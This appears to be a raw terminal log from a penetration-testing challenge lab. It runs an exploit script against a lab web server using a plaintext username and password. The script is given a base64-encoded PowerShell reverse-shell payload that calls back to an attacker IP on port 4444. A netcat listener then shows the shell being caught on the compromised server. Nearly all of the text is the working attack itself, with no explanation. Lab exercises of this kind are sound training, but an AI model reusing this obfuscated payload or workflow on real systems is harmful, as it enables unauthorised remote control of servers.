 ┌──(root㉿kali)-[/home/…/Documents/challenge-labs/relia/web02]
└─# python3 49488.py -u 'mark@relia.com' -p 'OathDeeplyReprieve91' -i 'http://web02.relia.com:14080/
' -c powershell.exe -a 'powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AH
MAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADIALgAxADYAOAAuADQANQ
AuADIANAA0ACIALAA0ADQANAA0ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAG
EAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaA
BpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AH
QAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQ
BjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAG
cAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQ
AgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAG
IAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaA
AgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6AD
oAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVw
ByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAH
QAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA=='
┌──(root㉿kali)-[/home/kali/Documents/files/scripts]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.45.244] from (UNKNOWN) [192.168.15
9.247] 49893
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv>